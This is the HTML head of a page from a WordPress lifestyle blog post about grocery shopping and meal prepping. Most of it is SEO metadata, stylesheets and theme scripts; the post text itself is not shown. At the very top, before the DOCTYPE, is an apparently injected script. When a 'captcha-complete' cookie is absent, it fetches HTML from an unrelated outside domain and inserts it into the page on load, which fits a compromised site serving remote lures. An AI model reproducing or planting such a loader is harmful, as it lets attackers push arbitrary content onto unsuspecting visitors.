

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balancingpieces.com/monday-funday-fresh-florida/
body_size: 22948
content:
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Grocery Shopping And Meal Prepping &#8226; Balancing Pieces</title>
	<meta name="description" content="I spend my Monday&#039;s doing my grocery shopping and meal prepping. My husband&#039;s work schedule basically translates to his Monday&#039;s being our Sunday&#039;s." />
	<link rel="canonical" href="https://www.balancingpieces.com/monday-funday-fresh-florida/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grocery Shopping And Meal Prepping &#8226; Balancing Pieces" />
	<meta property="og:description" content="I spend my Monday&#039;s doing my grocery shopping and meal prepping. My husband&#039;s work schedule basically translates to his Monday&#039;s being our Sunday&#039;s." />
	<meta property="og:url" content="https://www.balancingpieces.com/monday-funday-fresh-florida/" />
	<meta property="og:site_name" content="Balancing Pieces" />
	<meta property="article:publisher" content="http://www.facebook.com/balancingpieces" />
	<meta property="article:published_time" content="2018-03-12T21:14:58+00:00" />
	<meta property="article:modified_time" content="2019-02-14T05:15:34+00:00" />
	<meta property="og:image" content="https://i2.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/Grocery-Shopping-And-Meal-Prepping-cover.png?fit=640%2C426&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="kristen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BalancingPieces" />
	<meta name="twitter:site" content="@BalancingPieces" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kristen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/#article","isPartOf":{"@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/"},"author":{"name":"kristen","@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40"},"headline":"Grocery Shopping And Meal Prepping","datePublished":"2018-03-12T21:14:58+00:00","dateModified":"2019-02-14T05:15:34+00:00","mainEntityOfPage":{"@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/"},"wordCount":368,"commentCount":0,"image":{"@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/Grocery-Shopping-And-Meal-Prepping-cover.png?fit=640%2C426&ssl=1","keywords":["grocery shopping","meal prep","prepping"],"articleSection":["Food Lovin","Lifestyle"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balancingpieces.com/monday-funday-fresh-florida/#respond"]}]},{"@type":"WebPage","@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/","url":"https://www.balancingpieces.com/monday-funday-fresh-florida/","name":"Grocery Shopping And Meal Prepping &#8226; Balancing Pieces","isPartOf":{"@id":"https://www.balancingpieces.com/#website"},"primaryImageOfPage":{"@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/#primaryimage"},"image":{"@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/Grocery-Shopping-And-Meal-Prepping-cover.png?fit=640%2C426&ssl=1","datePublished":"2018-03-12T21:14:58+00:00","dateModified":"2019-02-14T05:15:34+00:00","author":{"@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40"},"description":"I spend my Monday's doing my grocery shopping and meal prepping. My husband's work schedule basically translates to his Monday's being our Sunday's.","breadcrumb":{"@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balancingpieces.com/monday-funday-fresh-florida/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/#primaryimage","url":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/Grocery-Shopping-And-Meal-Prepping-cover.png?fit=640%2C426&ssl=1","contentUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2018/03/Grocery-Shopping-And-Meal-Prepping-cover.png?fit=640%2C426&ssl=1","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://www.balancingpieces.com/monday-funday-fresh-florida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balancingpieces.com/"},{"@type":"ListItem","position":2,"name":"Grocery Shopping And Meal Prepping"}]},{"@type":"WebSite","@id":"https://www.balancingpieces.com/#website","url":"https://www.balancingpieces.com/","name":"Balancing Pieces","description":"Orlando Lifestyle Blogger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balancingpieces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40","name":"kristen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","caption":"kristen"},"sameAs":["https://www.balancingpieces.com"],"url":"https://www.balancingpieces.com/author/kristen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Feed" href="https://www.balancingpieces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Comments Feed" href="https://www.balancingpieces.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Grocery Shopping And Meal Prepping Comments Feed" href="https://www.balancingpieces.com/monday-funday-fresh-florida/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.balancingpieces.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pompidou-for-genesis-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://www.balancingpieces.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ss-style-css-css' href='https://www.balancingpieces.com/wp-content/plugins/ss-shop-style/shopstyle.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Arapey%3A400%2C400i%7CGilda+Display%3A400&#038;ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='form-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/form.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/gallery.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/widget.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/superfish/superfish.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slicknav.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/fonts/font.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/single.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/comments.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.min.js?ver=6.7.4" id="headhesive-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery-1.11.0.min.js?ver=6.7.4" id="ss-jquery-eleven-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery.matchHeight.js?ver=6.7.4" id="ss-matchheight-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/pompidou.js?ver=1.6.7" id="ss-pompidou-js"></script>
<link rel="https://api.w.org/" href="https://www.balancingpieces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balancingpieces.com/wp-json/wp/v2/posts/4313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balancingpieces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p77XPW-17z' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2Fmonday-funday-fresh-florida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balancingpieces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balancingpieces.com%2Fmonday-funday-fresh-florida%2F&#038;format=xml" />
<meta name="p:domain_verify" content="b192d1333a7959125f46f695783bafed"/><style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://www.balancingpieces.com/wp-content/uploads/2020/12/pinit.png");	}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
